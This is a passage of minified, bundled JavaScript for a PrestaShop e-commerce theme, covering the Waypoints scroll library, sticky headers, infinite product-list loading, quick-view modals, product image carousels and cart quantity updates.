document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(e){window.setTimeout(e,1e3/60)}function n(e){this.element=e,this.Adapter=f.Adapter,this.adapter=new this.Adapter(e),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},e.waypointContextKey=this.key,o[e.waypointContextKey]=this,i+=1,f.windowContext||(f.windowContext=!0,f.windowContext=new n(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},f=window.Waypoint,e=window.onload;n.prototype.add=function(e){var t=e.options.horizontal?"horizontal":"vertical";this.waypoints[t][e.key]=e,this.refresh()},n.prototype.checkEmpty=function(){var e=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical),n=this.element==this.element.window;e&&t&&!n&&(this.adapter.off(".waypoints"),delete o[this.key])},n.prototype.createThrottledResizeHandler=function(){function e(){t.handleResize(),t.didResize=!1}var t=this;this.adapter.on("resize.waypoints",function(){t.didResize||(t.didResize=!0,f.requestAnimationFrame(e))})},n.prototype.createThrottledScrollHandler=function(){function e(){t.handleScroll(),t.didScroll=!1}var t=this;this.adapter.on("scroll.waypoints",function(){t.didScroll&&!f.isTouch||(t.didScroll=!0,f.requestAnimationFrame(e))})},n.prototype.handleResize=function(){f.Context.refreshAll()},n.prototype.handleScroll=function(){var e,t,n={},i={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(e in i){var o,r=i[e],s=r.newScroll>r.oldScroll?r.forward:r.backward;for(o in this.waypoints[e]){var a,l,c=this.waypoints[e][o];null!==c.triggerPoint&&(a=r.oldScroll<c.triggerPoint,l=r.newScroll>=c.triggerPoint,(a&&l||!a&&!l)&&(c.queueTrigger(s),n[c.group.id]=c.group))}}for(t in n)n[t].flushTriggers();this.oldScroll={x:i.horizontal.newScroll,y:i.vertical.newScroll}},n.prototype.innerHeight=function(){return this.element==this.element.window?f.viewportHeight():this.adapter.innerHeight()},n.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},n.prototype.innerWidth=function(){return this.element==this.element.window?f.viewportWidth():this.adapter.innerWidth()},n.prototype.destroy=function(){var e,t=[];for(e in this.waypoints)for(var n in this.waypoints[e])t.push(this.waypoints[e][n]);for(var i=0,o=t.length;i<o;i++)t[i].destroy()},n.prototype.refresh=function(){var e,t,n=this.element==this.element.window,i=n?void 0:this.adapter.offset(),o={};for(t in this.handleScroll(),e={horizontal:{contextOffset:n?0:i.left,contextScroll:n?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:n?0:i.top,contextScroll:n?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var r,s=e[t];for(r in this.waypoints[t]){var a,l=this.waypoints[t][r],c=l.options.offset,d=l.triggerPoint,u=0,p=null==d;l.element!==l.element.window&&(u=l.adapter.offset()[s.offsetProp]),"function"==typeof c?c=c.apply(l):"string"==typeof c&&(c=parseFloat(c),-1<l.options.offset.indexOf("%")&&(c=Math.ceil(s.contextDimension*c/100))),a=s.contextScroll-s.contextOffset,l.triggerPoint=Math.floor(u+a-c),a=d<s.oldScroll,c=l.triggerPoint>=s.oldScroll,d=!a&&!c,!p&&(a&&c)?(l.queueTrigger(s.backward),o[l.group.id]=l.group):(!p&&d||p&&s.oldScroll>=l.triggerPoint)&&(l.queueTrigger(s.forward),o[l.group.id]=l.group)}}return f.requestAnimationFrame(function(){for(var e in o)o[e].flushTriggers()}),this},n.findOrCreateByElement=function(e){return n.findByElement(e)||new n(e)},n.refreshAll=function(){for(var e in o)o[e].refresh()},n.findByElement=function(e){return o[e.waypointContextKey]},window.onload=function(){e&&e(),n.refreshAll()},f.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t).call(window,e)},f.Context=n}(),function(){"use strict";function r(e,t){return e.triggerPoint-t.triggerPoint}function s(e,t){return t.triggerPoint-e.triggerPoint}function t(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),n[this.axis][this.name]=this}var n={vertical:{},horizontal:{}},i=window.Waypoint;t.prototype.add=function(e){this.waypoints.push(e)},t.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},t.prototype.flushTriggers=function(){for(var e in this.triggerQueues){var t=this.triggerQueues[e];t.sort("up"===e||"left"===e?s:r);for(var n=0,i=t.length;n<i;n+=1){var o=t[n];!o.options.continuous&&n!==t.length-1||o.trigger([e])}}this.clearTriggerQueues()},t.prototype.next=function(e){this.waypoints.sort(r);e=i.Adapter.inArray(e,this.waypoints);return e===this.waypoints.length-1?null:this.waypoints[e+1]},t.prototype.previous=function(e){this.waypoints.sort(r);e=i.Adapter.inArray(e,this.waypoints);return e?this.waypoints[e-1]:null},t.prototype.queueTrigger=function(e,t){this.triggerQueues[t].push(e)},t.prototype.remove=function(e){e=i.Adapter.inArray(e,this.waypoints);-1<e&&this.waypoints.splice(e,1)},t.prototype.first=function(){return this.waypoints[0]},t.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},t.findOrCreate=function(e){return n[e.axis][e.name]||new t(e)},i.Group=t}(),function(){"use strict";function n(e){this.$element=i(e)}var i=window.jQuery,e=window.Waypoint;i.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,t){n.prototype[t]=function(){var e=Array.prototype.slice.call(arguments);return this.$element[t].apply(this.$element,e)}}),i.each(["extend","inArray","isEmptyObject"],function(e,t){n[t]=i[t]}),e.adapters.push({name:"jquery",Adapter:n}),e.Adapter=n}(),function(){"use strict";function e(i){return function(){var t=[],n=arguments[0];return i.isFunction(arguments[0])&&((n=i.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var e=i.extend({},n,{element:this});"string"==typeof e.context&&(e.context=i(this).closest(e.context)[0]),t.push(new o(e))}),t}}var o=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=e(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=e(window.Zepto))}()},332:()=>{!function(){"use strict";function t(e){this.options=n.extend({},o.defaults,t.defaults,e),this.element=this.options.element,this.$element=n(this.element),this.createWrapper(),this.createWaypoint()}var n=window.jQuery,o=window.Waypoint;t.prototype.createWaypoint=function(){var i=this.options.handler;this.waypoint=new o(n.extend({},this.options,{element:this.wrapper,handler:n.proxy(function(e){var t=-1<this.options.direction.indexOf(e),n=t?this.$element.outerHeight(!0):"";this.$wrapper.height(n),this.$element.toggleClass(this.options.stuckClass,t),i&&i.call(this,e)},this)}))},t.prototype.createWrapper=function(){this.options.wrapper&&this.$element.wrap(this.options.wrapper),this.$wrapper=this.$element.parent(),this.wrapper=this.$wrapper[0]},t.prototype.destroy=function(){this.$element.parent()[0]===this.wrapper&&(this.waypoint.destroy(),this.$element.removeClass(this.options.stuckClass),this.options.wrapper&&this.$element.unwrap())},t.defaults={wrapper:'<div class="sticky-wrapper" />',stuckClass:"stuck",direction:"down right"},o.Sticky=t}()},311:e=>{"use strict";e.exports=jQuery}},i={};function q(e){var t=i[e];if(void 0!==t)return t.exports;t=i[e]={exports:{}};return n[e].call(t.exports,t,t.exports,q),t.exports}q.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return q.d(t,{a:t}),t},q.d=(e,t)=>{for(var n in t)q.o(t,n)&&!q.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},q.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),q.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),q.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};(()=>{"use strict";q(249),q(144),q(650),q(276),q(332);var e=q(452),t=q.n(e),n=prestashop,d=q.n(n),e=q(311),u=q.n(e);function i(e,t){var n=t.children().detach();t.empty().append(e.children().detach()),e.append(n)}function o(){d().responsive.mobile?u()("*[id^='_desktop_']").each(function(e,t){var n=u()("#".concat(t.id.replace("_desktop_","_mobile_")));n&&i(u()(t),n)}):u()("*[id^='_mobile_']").each(function(e,t){var n=u()("#".concat(t.id.replace("_mobile_","_desktop_")));n&&i(u()(t),n)}),d().emit("responsive update",{mobile:d().responsive.mobile})}d().themeSelectors={product:{imagesModal:".js-product-images-modal",thumb:".js-thumb",thumbContainer:".thumb-container, .js-thumb-container",arrows:".js-arrows",selected:".selected, .js-thumb-selected",modalProductCover:".js-modal-product-cover",cover:".js-qv-product-cover"},listing:{searchFilterToggler:"#search_filter_toggler, .js-search-toggler",searchFiltersWrapper:"#search_filters_wrapper",searchFilterControls:"#search_filter_controls",searchFilters:"#search_filters",activeSearchFilters:"#js-active-search-filters",listTop:"#js-product-list-top",product:".js-product",list:"#js-product-list",listBottom:"#js-product-list-bottom",listHeader:"#js-product-list-header",searchFiltersClearAll:".js-search-filters-clear-all",searchLink:".js-search-link"},order:{returnForm:"#order-return-form, .js-order-return-form",returnFormHeadCheckboxes:"#order-return-form table thead input[type=checkbox], .js-order-return-form table thead input[type=checkbox]",returnFormContentCheckboxes:"#order-return-form table tbody input[type=checkbox], .js-order-return-form table tbody input[type=checkbox]"},clear:".clear",fileInput:".js-file-input",contentWrapper:"#content-wrapper, .js-content-wrapper",footer:"#footer, .js-footer",modalContent:".js-modal-content",modal:"#modal, .js-checkout-modal",touchspin:".js-touchspin",checkout:{termsLink:".js-terms a",giftCheckbox:".js-gift-checkbox",imagesLink:".card-block .cart-summary-products p a, .js-show-details",carrierExtraContent:".carrier-extra-content, .js-carrier-extra-content"}},u()(document).ready(function(){d().emit("themeSelectorsInit")}),d().responsive=d().responsive||{},d().responsive.current_width=window.innerWidth,d().responsive.min_width=991,d().responsive.mobile=d().responsive.current_width<=d().responsive.min_width,u()(window).on("resize",function(){var e=d().responsive.current_width,t=d().responsive.min_width,n=window.innerWidth,t=t<=e&&n<t||e<t&&t<=n;d().responsive.current_width=n,d().responsive.mobile=d().responsive.current_width<=d().responsive.min_width,t&&o()}),u()(document).ready(function(){var e,t;1===iqitTheme.rm_breakpoint&&(d().responsive.min_width=5e3,d().responsive.mobile=!0),d().responsive.mobile&&o(),"up"!==iqitTheme.rm_sticky&&"down"!==iqitTheme.rm_sticky||(e=iqitTheme.rm_sticky,t=u()("#mobile-header-sticky"),"up"===e&&t.stickyUpHeader(),t.length&&new Waypoint.Sticky({element:t[0],wrapper:'<div class="sticky-mobile-wrapper" />',stuckClass:"stuck stuck-".concat(e)}))}),u()(document).ready(function(){1===u()("body#checkout").length&&(0!==u()(".js-cancel-address").length&&u()(".checkout-step:not(.js-current-step) .step-title").addClass("not-allowed"),u()(d().themeSelectors.checkout.termsLink).on("click",function(e){e.preventDefault();e=u()(e.target).attr("href");e&&(e+="?content_only=1",u().get(e,function(e){u()(d().themeSelectors.modal).find(d().themeSelectors.modalContent).html(u()(e).find(".page-cms").contents())}).fail(function(e){d().emit("handleError",{eventType:"clickTerms",resp:e})})),u()(d().themeSelectors.modal).modal("show")}),u()(d().themeSelectors.checkout.giftCheckbox).on("click",function(){u()("#gift").collapse("toggle")})),d().on("updatedDeliveryForm",function(e){void 0!==e.deliveryOption&&0!==e.deliveryOption.length&&(u()(d().themeSelectors.checkout.carrierExtraContent).hide(),e.deliveryOption.next(d().themeSelectors.checkout.carrierExtraContent).slideDown())})}),u()(document).ready(function(){u()("body#order-detail")&&u()(prestashop.themeSelectors.order.returnFormHeadCheckboxes).on("click",function(){var n=u()(this).prop("checked");u()(prestashop.themeSelectors.order.returnFormContentCheckboxes).each(function(e,t){u()(t).prop("checked",n)})})});var n=q(672),s=q.n(n);function r(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var l=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,n,i;return t=e,(n=[{key:"init",value:function(){}}])&&r(t.prototype,n),i&&r(t,i),Object.defineProperty(t,"prototype",{writable:!1}),e}();function a(r){function e(){function t(){var e=[e=n.attr("href"),0<=e.indexOf("?")?"&":"?","from-xhr"].join("");u().get(e,null,null,"json").then(function(e){u()("#js-product-list").find(".products").first().prepend(u()(e.rendered_products).find(".products").first().html()),d().emit("afterUpdateProductList");e=u()(e.rendered_products).find("#infinity-url-prev");e.length&&(n=e,t())})}var e=u()("#js-product-list").find(".products")[0],n=u()("#infinity-url-prev"),i=u()("#infinity-url-next"),o={element:e,handler:function(e){var n;"down"===e&&(e=[n=i.attr("href"),0<=n.indexOf("?")?"&":"?","from-xhr"].join(""),r.addClass("-infinity-loading"),s.destroy(),a=!1,u().get(e,null,null,"json").then(function(e){history.pushState({},"",n);var t=u()("#js-product-list");t.find(".products").first().append(u()(e.rendered_products).find(".products").first().html()),t.find(".pagination").first().replaceWith(u()(e.rendered_products).find(".pagination").first()),u()("#js-product-list-bottom").replaceWith(e.rendered_products_bottom),(new l).init(),r.removeClass("-infinity-loading"),d().emit("afterUpdateProductList");e=u()(e.rendered_products).find("#infinity-url-next");e.length?(i=e,s=new Waypoint(o),a=!0):a&&s.destroy()}))},offset:"bottom-in-view"};i.length&&(s=new Waypoint(o),a=!0),n.length&&t()}var s,a=!1;e(),d().on("afterUpdateProductListFacets",function(){a&&s.destroy(),e()})}function c(){iqitTheme.pl_grid_qty&&u().each(u()('input.input-qty[name="qty"]'),function(e,t){u()(t).TouchSpin({verticalbuttons:!0,verticalupclass:"fa fa-angle-up touchspin-up",verticaldownclass:"fa fa-angle-down touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin",buttonup_class:"btn btn-touchspin js-touchspin",min:parseInt(u()(t).attr("min"),10),max:parseInt(u()(t).attr("max"),10)})})}u()(document).ready(function(){var o=u()("body"),e=u()("#products");d().iqitLazyLoad=new(s())({elements_selector:".js-lazy-product-image",threshold:600,class_loading:"lazy-product-loading"}),iqitTheme.pl_infinity&&a(e),c(),u()(document).ready(function(){o.on("click",".js-quick-view-iqit",function(e){var t=u()(e.target).closest(".js-product-miniature");d().emit("clickQuickView",{miniature:t,dataset:t.data()}),e.preventDefault()}),o.on("change",".input-qty",function(){var e=parseInt(this.min,10);parseInt(this.value,10)<e&&(this.value=e)})}),d().on("clickQuickView",function(e){var t={action:"quickview",id_product:e.dataset.idProduct,id_product_attribute:e.dataset.idProductAttribute},n=e.miniature.parent().prev().children(".js-product-miniature").first(),i=e.miniature.parent().next().children(".js-product-miniature").first();u().post(d().urls.pages.product,t,null,"json").then(function(e){var t=u()(".modal.quickview").first();t.length?r(o,e,n,i,t):r(o,e,n,i,!1)}).fail(function(e){d().emit("handleError",{eventType:"clickQuickView",resp:e})})});var r=function(e,t,n,i,o){function r(e){var t=e.find("#product-images-large");new Swiper(t[0],{loop:!1,effect:"fade",fadeEffect:{crossFade:!0},initialSlide:u()("#product-images-large").find(".js-thumb-selected").first().index(),preloadImages:!1,lazy:{loadPrevNext:!0},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}}),"inner"==iqitTheme.pp_zoom?e.find(".easyzoom-product").easyZoom():e.find(".js-easyzoom-trigger").on("click",function(e){e.preventDefault()}),u()(".modal-backdrop.show").first().addClass("backdrop-second"),d().emit("quickViewShown",{modal:e})}o?o.find("#quickview-modal-product-content").replaceWith(u()(t.quickview_html).find("#quickview-modal-product-content")):e.append(t.quickview_html);var s=u()("#quickview-modal"),e=u()("#js-quickview-prev-btn"),t=u()("#js-quickview-next-btn");n.length||e.hide(),i.length||t.hide(),e.on("click",function(e){var t=n;d().emit("clickQuickView",{miniature:t,dataset:t.data()}),e.preventDefault()}),t.on("click",function(e){var t=i;d().emit("clickQuickView",{miniature:t,dataset:t.data()}),e.preventDefault()}),o?r(s):(s.modal("show"),s.on("shown.bs.modal",function(){r(s)}),s.on("hide.bs.modal",function(){s.remove(),u()("#iqitsizecharts-modal").remove()}));var a=u()("#iqitsizecharts-modal");s.find("#quantity_wanted").TouchSpin({verticalbuttons:!0,verticalupclass:"fa fa-angle-up touchspin-up",verticaldownclass:"fa fa-angle-down touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin",buttonup_class:"btn btn-touchspin js-touchspin",min:1,max:1e6}),a.on("show.bs.modal",function(){a.detach(),a.appendTo("body"),u()(this).addClass("fv-modal-stack"),s.addClass("quickview-second-modal")})};o.on("click","#search_filter_toggler",function(){u()("#search_filters_wrapper").removeClass("hidden-sm-down"),u()("#content-wrapper").addClass("hidden-sm-down"),u()("#footer").addClass("hidden-sm-down"),u()("#left-column, #right-column").addClass("-only-facet-search")}),o.on("click","#search_center_filter_toggler",function(){u()("#facets_search_center").slideToggle("100")}),u()("#search_filter_controls .ok, #search_filter_controls .js-search-filters-clear-all").on("click",function(){u()("#search_filters_wrapper").addClass("hidden-sm-down"),u()("#content-wrapper").removeClass("hidden-sm-down"),u()("#footer").removeClass("hidden-sm-down"),u()("#left-column, #right-column").removeClass("-only-facet-search"),d().iqitLazyLoad.update()});function t(e){if(void 0!==e.target.dataset.searchUrl)return e.target.dataset.searchUrl;if(void 0===u()(e.target).parent()[0].dataset.searchUrl)throw new Error("Can not parse search URL");return u()(e.target).parent()[0].dataset.searchUrl}o.on("change","#search_filters input[data-search-url]",function(e){d().emit("updateFacets",t(e))}),o.on("click",".js-search-filters-clear-all",function(e){d().emit("updateFacets",t(e))}),o.on("click",".js-search-link",function(e){e.preventDefault(),d().emit("updateFacets",u()(e.target).closest("a").get(0).href),"backToTop"===u()(e.target).data("afterClick")&&d().emit("updateFacetsBackToTop",u()(e.target).closest("a").get(0).href)}),o.on("change","".concat(d().themeSelectors.listing.searchFilters," select"),function(e){e=u()(e.target).closest("form");d().emit("updateFacets","?".concat(e.serialize()))}),o.on("click",'[data-button-action="change-list-view"]',function(e){}),d().on("updateFacets",function(){e.addClass("-facets-loading")}),d().on("updateFacetsBackToTop",function(){window.scrollTo(0,0)}),d().on("updateProductListAddToCart",function(e){e=e,u()(".js-product-add-cart-".concat(e.id_product,"-").concat(e.id_product_attribute)).replaceWith(e.new_html),c()}),d().on("updateProductList",function(e){!function(e){u()(d().themeSelectors.listing.searchFilters).replaceWith(e.rendered_facets),u()(d().themeSelectors.listing.activeSearchFilters).replaceWith(e.rendered_active_filters),u()(d().themeSelectors.listing.listTop).replaceWith(e.rendered_products_top),u()(d().themeSelectors.listing.list).replaceWith(e.rendered_products),u()(d().themeSelectors.listing.listBottom).replaceWith(e.rendered_products_bottom),e.rendered_products_header&&u()(d().themeSelectors.listing.listHeader).replaceWith(e.rendered_products_header);(new l).init()}(e),d().emit("afterUpdateProductListFacets"),d().emit("afterUpdateProductList")}),d().on("afterUpdateProductList",function(){"ontouchstart"in document.documentElement||(u()("body > .tooltip.bs-tooltip-top").remove(),u()(function(){u()('[data-toggle="tooltip"]').tooltip()})),d().iqitLazyLoad.update(),c(),e.removeClass("-facets-loading")})}),window.addEventListener("load",function(){window.location.href;u()(d().themeSelectors.listing.list).length&&window.setTimeout(function(){window.addEventListener("popstate",function(e){e.state&&e.state.current_url&&(window.location.href=e.state.current_url)})},1e3)});q(391);u()(document).ready(function(){var o,r,t;(t=u()(d().selectors.quantityWanted)).TouchSpin({verticalbuttons:!0,verticalupclass:"fa fa-angle-up touchspin-up",verticaldownclass:"fa fa-angle-down touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin",buttonup_class:"btn btn-touchspin js-touchspin",min:parseInt(t.attr("min"),10),max:1e6}),u()(d().themeSelectors.touchspin).off("touchstart.touchspin"),t.focusout(function(){(""===t.val()||parseInt(t.val())<parseInt(t.attr("min")))&&(t.val(t.attr("min")),t.trigger("change"))}),u()("body").on("change keyup",d().selectors.quantityWanted,function(e){""!==t.val()&&(u()(e.currentTarget).trigger("touchspin.stopspin"),d().emit("updateProduct",{eventType:"updatedProductQuantity",event:e}))}),l(),a(),s(),c(),function(){var e;iqitTheme.pl_crsl_autoplay&&(e={delay:4500,disableOnInteraction:!0});new Swiper("#product-accessories-sidebar",{pagination:{el:".swiper-pagination-product",clickable:!0},autoplay:e,loop:!1,speed:600,watchOverflow:!0,slidesPerView:1,slidesPerColumn:5,slidesPerColumnFill:"row"})}();var i=u()("#main");function s(){if(u()(".modal.quickview").length)new Swiper("#product-images-large",{loop:!1,effect:"fade",fadeEffect:{crossFade:!0},preloadImages:!1,initialSlide:u()("#product-images-large").find(".js-thumb-selected").first().index(),lazy:{loadPrevNext:!0},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}});else{if(!u()("#product-images-large").length)return;if(void 0!==o&&o.destroy(),"column"===iqitTheme.pp_image_layout){var t=window.matchMedia("(min-width:768px)"),n=function(){if(!0===t.matches)void 0!==o&&o.destroy();else if(!1===t.matches)return e()},e=function(){o=new Swiper("#product-images-large",{loop:!1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},preloadImages:!1,initialSlide:u()("#product-images-large").find(".js-thumb-selected").first().index(),lazy:{loadPrevNext:!0},pagination:{el:".swiper-pagination-product",clickable:!0}})};try{t.addEventListener("change",function(){n()})}catch(e){try{t.addListener(n)}catch(e){}}n()}var i;"carousel"===iqitTheme.pp_image_layout&&(u()("#product-images-thumbs").length&&(i={swiper:r,autoScrollOffset:1}),o=new Swiper("#product-images-large",{loop:!1,effect:"fade",initialSlide:u()("#product-images-large").find(".js-thumb-selected").first().index(),fadeEffect:{crossFade:!0},preloadImages:!1,lazy:{loadPrevNext:!0},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},thumbs:i}))}"inner"===iqitTheme.pp_zoom?u()(".easyzoom-product").easyZoom():"modalzoom"===iqitTheme.pp_zoom&&u()(".js-easyzoom-trigger").on("click",function(e){e.preventDefault()})}function a(){var e,t,n;"column"===iqitTheme.pp_image_layout||u()(".modal.quickview").length||(void 0!==r&&r.destroy(),e="horizontal",t=u()("#product-images-thumbs"),"left"===iqitTheme.pp_thumbs&&(e="vertical"),"leftd"===iqitTheme.pp_thumbs&&(n={768:{direction:"vertical"}}),t.length&&(n={loop:!1,direction:e,slidesPerView:5,watchSlidesVisibility:!0,watchSlidesProgress:!0,preloadImages:!1,lazy:{loadPrevNext:!0},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:n},n=u().extend({},n,t.data("swiper_options")),r=new Swiper(t[0],n)))}function l(){var e=u()(d().themeSelectors.fileInput);e.filestyle({buttonText:e.data("buttontext")}),e.on("change",function(e){var t;(e=u()(e.currentTarget)[0])&&(t=e.files[0])&&u()(e).prev().text(t.name)})}function c(){"ontouchstart"in document.documentElement||u()(function(){u()('[data-toggle="tooltip"]').tooltip()})}"tabha"==iqitTheme.pp_tabs&&function(e,t){{var n,i,o;u()(window).width()<t&&(o="",n=u()("".concat(e," > li")).toArray(),t=u()("#product-infos-tabs-content"),i=t.children(".tab-pane").toArray(),o='<div class="card">',jQuery.each(n,function(e,t){o+='<div class="nav-tabs" role="tab" >',o+=(0<e?'<a class="nav-link collapsed" id="ma-nav-link-':'<a class="nav-link" id="ma-nav-link-').concat(e,'" data-toggle="collapse" data-parent="#product-infos-accordion-mobile" href="#product-infos-accordion-mobile-').concat(e,'">'),o+="".concat(t.innerText)+'<i class="fa fa-angle-down float-right angle-down" aria-hidden="true"></i><i class="fa fa-angle-up float-right angle-up" aria-hidden="true"></i></a>',o+="</div>",o+='<div id="product-infos-accordion-mobile-'.concat(e,0<e?'" class="collapse tab-content" role="tabpanel">':'" class="collapse tab-content show" role="tabpanel">'),o+='<div id="ma-'.concat(i[e].id,'" class=""></div>'),o+="</div>"}),o+="</div></div>",u()("#product-infos-accordion-mobile").html(o),jQuery.each(n,function(e,t){u()(i[e]).appendTo("#ma-".concat(i[e].id))}),d().iqitLazyLoad.update(),u()(e).remove(),t.remove())}}("#product-infos-tabs",576),u()('[data-button-action="add-to-cart"]').on("click",function(e){e.preventDefault(),u()(e.target).addClass("processing-add"),u()(e.currentTarget.form).find("input[name='token']").val(d().static_token)}),d().on("updateCart",function(e){u()(".add-to-cart.processing-add").removeClass("processing-add")}),d().on("updateProduct",function(e){void 0!==d().page.page_name&&"product"===d().page.page_name&&i.addClass("-combinations-loading")}),d().on("updatedProduct",function(e){var t,n;l(),c(),a(),s(),e&&e.product_minimal_quantity&&(t=parseInt(e.product_minimal_quantity,10),n=d().selectors.quantityWanted,u()(n).trigger("touchspin.updatesettings",{min:t})),"column"===iqitTheme.pp_image_layout&&d().iqitLazyLoad.update(),u()(u()(".tabs .nav-link.active").attr("href")).addClass("active").removeClass("fade"),u()(d().themeSelectors.product.imagesModal).replaceWith(e.product_images_modal),i.removeClass("-combinations-loading")})});var e=q(954),p=q.n(e);d().cart=d().cart||{},d().cart.active_inputs=null;var f='input[name="product-quantity-spin"]',h=!1,m=!1,v="";function g(){u().each(u()(f),function(e,t){u()(t).TouchSpin({verticalbuttons:!0,verticalupclass:"fa fa-angle-up touchspin-up",verticaldownclass:"fa fa-angle-down touchspin-down",buttondown_class:"btn btn-touchspin  js-touchspin js-increase-product-quantity",buttonup_class:"btn btn-touchspin js-decrease-product-quantity",min:parseInt(u()(t).attr("min"),10),max:1e6})}),y.switchErrorStat()}u()(document).ready(function(){var i=".js-cart-line-product-quantity",r=[];d().on("updateCart",function(){u()(".quickview").modal("hide")}),d().on("updatedCart",function(){g()}),d().on("updatedAjaxCart",function(){g()}),g();var e=u()("body");function o(e,t){if("on.startupspin"!==(n=t)&&"on.startdownspin"!==n)return{url:e.attr("href"),type:function(e){for(var t,n=e.split("-"),i="",o=0;o<n.length;o+=1)t=n[o],i+=t=0!==o?t.substring(0,1).toUpperCase()+t.substring(1):t;return i}(e.data("link-action"))};var n,e=(e=(e=e).parents(".bootstrap-touchspin").find(i)).is(":focus")?null:e;if(!e)return!1;return"on.startupspin"===t?{url:e.data("up-url"),type:"increaseProductQuantity"}:{url:e.data("down-url"),type:"decreaseProductQuantity"}}function t(e){e.preventDefault();var n=u()(e.currentTarget),i=e.currentTarget.dataset,t=o(n,e.namespace);t&&(s(),u().ajax({url:t.url,method:"POST",data:{ajax:"1",action:"update"},dataType:"json",beforeSend:function(e){r.push(e)}}).then(function(e){var t;y.checkUpdateOpertation(e),(t=n,u()(t.parents(".bootstrap-touchspin").find("input"))).val(e.quantity),d().emit("updateCart",{reason:i,resp:e})}).fail(function(e){d().emit("handleError",{eventType:"updateProductInCart",resp:e,cartAction:t.type})}))}var s=function(){for(;0<r.length;)r.pop().abort()};function n(e){var n,t=u()(e.currentTarget),i=t.data("update-url"),o=t.attr("value"),e=t.val();e!=parseInt(e,10)||e<0||isNaN(e)?t.val(o):0!=(o=e-o)&&(t.attr("value",e),i=i,o=o,o={ajax:"1",qty:Math.abs(o),action:"update",op:0<o?"up":"down"},n=t,s(),u().ajax({url:i,method:"POST",data:o,dataType:"json",beforeSend:function(e){r.push(e)}}).then(function(e){var t;y.checkUpdateOpertation(e),n.val(e.quantity),t=n&&n.dataset?n.dataset:e,d().emit("updateCart",{reason:t,resp:e})}).fail(function(e){d().emit("handleError",{eventType:"updateProductQuantityInCart",resp:e})}))}e.on("click",'[data-link-action="delete-from-cart"], [data-link-action="remove-voucher"]',t),e.on("touchspin.on.startdownspin",f,t),e.on("touchspin.on.startupspin",f,t),e.on("focusout keyup",i,function(e){return("keyup"!==e.type||13===e.keyCode)&&n(e),!1});e.on("hidden.bs.collapse","#promo-code",function(){u()(".display-promo").show(400)}),e.on("click",".promo-code-button",function(e){e.preventDefault(),u()("#promo-code").collapse("toggle")}),e.on("click",".display-promo",function(e){u()(e.currentTarget).hide(400)}),e.on("click",".js-discount .code",function(e){e.stopPropagation();e=u()(e.currentTarget);return u()("[name=discount_name]").val(e.text()),u()("#promo-code").collapse("show"),u()(".display-promo").hide(400),!1})});var y={switchErrorStat:function(){var e,t=u()(".checkout a");(u()("#notifications article.alert-danger").length||""!==v&&!h)&&t.addClass("disabled"),""!==v?(e=' <article class="alert alert-danger" role="alert" data-alert="danger"><ul><li>'.concat(v,"</li></ul></article>"),u()("#notifications").html(e),v="",m=!1,h&&t.removeClass("disabled")):!h&&m&&(m=h=!1,u()("#notifications").html(""),t.removeClass("disabled"))},checkUpdateOpertation:function(e){h=e.hasOwnProperty("hasError");e=e.errors||"";v=e instanceof Array?e.join(" "):e,m=!0}};function b(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var w=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,n,i;return t=e,(n=[{key:"init",value:function(){this.backToTop(),this.productCarousels(),this.otherCarousels(),"ontouchstart"in 